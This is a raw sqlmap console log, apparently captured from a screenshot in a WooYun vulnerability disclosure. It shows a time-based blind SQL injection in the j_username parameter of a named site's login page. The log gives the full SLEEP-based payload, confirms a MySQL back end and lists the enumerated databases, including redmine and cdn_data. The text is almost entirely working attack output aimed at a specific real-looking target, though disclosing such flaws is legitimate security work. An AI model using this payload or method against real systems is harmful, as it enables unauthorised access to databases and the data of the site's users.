 sqlmap got a 302 redirect to 'http://dw.aoshitang.com/login.jsp'. Do you want to
 follow? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: j_username (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: j_password=g00dPa$$w0rD&j_username=1' AND (SELECT * FROM (SELECT(SL
EEP(5)))mZEe) AND 'XGAu'='XGAu&remember=1
---
[14:50:47] [INFO] testing MySQL
[14:50:47] [INFO] confirming MySQL
[14:50:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[14:50:47] [INFO] fetching database names
[14:50:47] [INFO] fetching number of databases
[14:50:47] [INFO] resumed: 3
[14:50:47] [INFO] resumed: information_schema
[14:50:47] [INFO] resumed: cdn_data
[14:50:47] [INFO] resumed: redmine
available databases [3]:
[*] cdn_data
[*] information_schema
[*] redmine
[14:50:47] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\dw.aoshitang.com'
www.wooyun.org
[*] shutting down at 14:50:47